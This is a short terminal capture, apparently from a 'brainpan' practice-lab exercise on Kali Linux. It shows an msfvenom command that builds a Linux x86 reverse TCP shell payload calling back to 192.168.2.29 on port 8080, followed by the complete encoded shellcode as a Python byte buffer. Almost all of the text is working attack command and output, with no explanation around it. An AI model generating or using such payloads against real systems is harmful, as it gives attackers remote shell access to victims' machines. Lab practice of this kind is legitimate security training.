 root@kali:~/lab/brainpan# msfvenom -p linux/x86/shell_reverse_tcp -b \x00 LHOST=
192.168.2.29 LPORT=8080 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xda\xc7\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x12\xb8\xb5"
buf += b"\xcc\xd6\xc2\x31\x43\x17\x03\x43\x17\x83\x76\xc8\x34"
buf += b"\x37\x49\x0a\x4f\x5b\xfa\xef\xe3\xf6\xfe\x66\xe2\xb7"
buf += b"\x98\xb5\x65\x24\x3d\xf6\x59\x86\x3d\xbf\xdc\xe1\x55"
buf += b"\x80\xb7\x10\xb8\x68\xca\x14\xdd\xf8\x43\xf5\x51\x9e"
buf += b"\x03\xa7\xc2\xec\xa7\xce\x05\xdf\x28\x82\xad\x8e\x07"
buf += b"\x50\x45\x27\x77\xb9\xf7\xde\x0e\x26\xa5\x73\x98\x48"
buf += b"\xf9\x7f\x57\x0a"